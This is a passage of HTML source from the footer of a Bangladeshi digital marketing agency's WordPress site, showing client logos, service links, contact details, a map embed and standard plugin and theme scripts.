src="https://digitalmarketinges.com/wp-content/uploads/2024/03/Panna-ii.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2024/03/Attorney-Moin-Choudhury.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2024/03/peoples.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2024/03/Japan-logo.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2020/12/spice.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2024/03/dynasti-car.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2024/03/Rib-logo.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2020/12/korea.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2024/03/movement-solutions.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2020/01/regnum.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2020/12/elder-home.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div><div class="clients-item"><div class="holder"><div class="table"><div class="table-cell"><div class="pic radiantthemes-retina"><img loading="lazy" decoding="async" width="140" height="77" src="https://digitalmarketinges.com/wp-content/uploads/2024/03/selim_s-kitchen-logo.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div></div></div></div></div></div>		</div>
				</div>
					</div>
				</div>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="25161" class="elementor elementor-25161" data-elementor-post-type="elementor-hf">
				<div class="elementor-element elementor-element-07e8ab2 e-flex e-con-boxed e-con e-parent" data-id="07e8ab2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-caedc95 e-con-full e-flex e-con e-child" data-id="caedc95" data-element_type="container">
				<div class="elementor-element elementor-element-0300df9 elementor-widget elementor-widget-heading" data-id="0300df9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Our Presentation</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d07cf73 elementor-widget__width-initial elementor-widget elementor-widget-video" data-id="d07cf73" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/Of3ClRJbtGE&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f6f7754 e-con-full e-flex e-con e-child" data-id="f6f7754" data-element_type="container">
				<div class="elementor-element elementor-element-5e830ef elementor-widget elementor-widget-heading" data-id="5e830ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Quick Link</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-150e397 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="150e397" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-150e397" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25277"><a href="https://digitalmarketinges.com/web-development/" class="elementor-item">Web Design and Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25278"><a href="https://digitalmarketinges.com/video-marketing/" class="elementor-item">Video Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25279"><a href="https://digitalmarketinges.com/seo/" class="elementor-item">SEO &#038; SEM Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25280"><a href="https://digitalmarketinges.com/facebook-ads/" class="elementor-item">Facebook Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25281"><a href="https://digitalmarketinges.com/graphic-design-services/" class="elementor-item">Creative Graphic Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25282"><a href="https://digitalmarketinges.com/audio-and-video-editing/" class="elementor-item">Audio &#038; Video Editing</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-150e397" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25277"><a href="https://digitalmarketinges.com/web-development/" class="elementor-item" tabindex="-1">Web Design and Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25278"><a href="https://digitalmarketinges.com/video-marketing/" class="elementor-item" tabindex="-1">Video Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25279"><a href="https://digitalmarketinges.com/seo/" class="elementor-item" tabindex="-1">SEO &#038; SEM Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25280"><a href="https://digitalmarketinges.com/facebook-ads/" class="elementor-item" tabindex="-1">Facebook Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25281"><a href="https://digitalmarketinges.com/graphic-design-services/" class="elementor-item" tabindex="-1">Creative Graphic Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25282"><a href="https://digitalmarketinges.com/audio-and-video-editing/" class="elementor-item" tabindex="-1">Audio &#038; Video Editing</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-576dce3 e-con-full e-flex e-con e-child" data-id="576dce3" data-element_type="container">
				<div class="elementor-element elementor-element-38b77cf elementor-widget elementor-widget-heading" data-id="38b77cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Get In Touch</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a6d6179 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a6d6179" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/iryymzr3KpjMSCYKA" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">House 384, Lane - 6, Baridhara DOHS, Dhaka 1206</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#1e7a732d282e7f775e79737f7772307d7173">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="c0a4adf3f6f0a1a980a7ada1a9aceea3afad">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.me/8801738667999">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">01738 667999 (BD)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.me/19172678811">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">+19172678811(USA)</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1d2b010 e-con-full e-flex e-con e-child" data-id="1d2b010" data-element_type="container">
				<div class="elementor-element elementor-element-53e887d elementor-widget elementor-widget-heading" data-id="53e887d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Visit Our Office</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-720af07 elementor-widget elementor-widget-google_maps" data-id="720af07" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=Digital%20Marketing%20Agency%20House%20384%20Road%206%2C%20Dhaka%201206&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"
					title="Digital Marketing Agency House 384 Road 6, Dhaka 1206"
					aria-label="Digital Marketing Agency House 384 Road 6, Dhaka 1206"
			></iframe>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5787954 elementor-shape-circle e-grid-align-left elementor-widget__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5787954" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7757346" href="https://www.facebook.com/DM360ai/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d934fdd" href="https://www.instagram.com/dm360ai" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b8209e4" href="https://www.linkedin.com/company/dm360ai" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19ad014" href="https://www.youtube.com/@DM360ai" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-df41543 e-flex e-con-boxed e-con e-parent" data-id="df41543" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1aedac7 elementor-widget elementor-widget-text-editor" data-id="1aedac7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2014-2025 Digital Marketing Agency. All Rights Reserved.</p>						</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ryse/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="233298366709014"></div>

						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://digitalmarketinges.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"04e1aec525","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"WhatsApp","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"on","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"258d4ac25b","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"8801738667999","hover_text":"WhatsApp","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"How can I help you? :)","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=8801738667999","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"258d4ac25b","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.2.81710905413" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.2.8" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.2.8" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://digitalmarketinges.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/radiantthemes-addons/assets/js/radiantthemes-addons-core.js?ver=1769318853" id="radiantthemes-addons-core-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/radiantthemes-addons/assets/js/radiantthemes-addons-custom.js?ver=1769318853" id="radiantthemes-addons-custom-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/themes/ryse/assets/js/bootstrap.min.js?ver=1769318853" id="bootstrap-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/themes/ryse/assets/js/jquery.sidr.min.js?ver=1769318853" id="sidr-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/themes/ryse/assets/js/jquery.onePageNav.min.js?ver=1769318853" id="onepagenav-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/themes/ryse/assets/js/jquery.matchHeight-min.js?ver=1769318853" id="matchheight-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/themes/ryse/assets/js/wow.min.js?ver=1769318853" id="wow-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/themes/ryse/assets/js/jquery.nicescroll.min.js?ver=1769318853" id="nicescroll-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/themes/ryse/assets/js/jquery.sticky.min.js?ver=1769318853" id="sticky-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/themes/ryse/assets/js/jquery.fancybox.min.js?ver=1769318853" id="fancybox-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/themes/ryse/assets/js/isotope.pkgd.min.js?ver=1769318853" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/themes/ryse/assets/js/radiantthemes-custom.js?ver=1769318853" id="radiantthemes-custom-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/themes/ryse/assets/js/dense.js?ver=1769318853" id="radiantthemes-retina-js"></script>
<script type="text/javascript" id="radiantthemes-retina-js-after">
/* <![CDATA[ */
jQuery(".radiantthemes-retina img").dense();
//# sourceURL=radiantthemes-retina-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/radiantthemes-addons/assets/js/team.js?ver=1769318853" id="radiantthemes-team-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/radiantthemes-addons/assets/js/client.js?ver=1769318853" id="radiantthemes-client-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/digitalmarketinges.com\/wp-admin\/admin-ajax.php","nonce":"b2eb7d5988","urls":{"assets":"https:\/\/digitalmarketinges.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/digitalmarketinges.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/digitalmarketinges.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 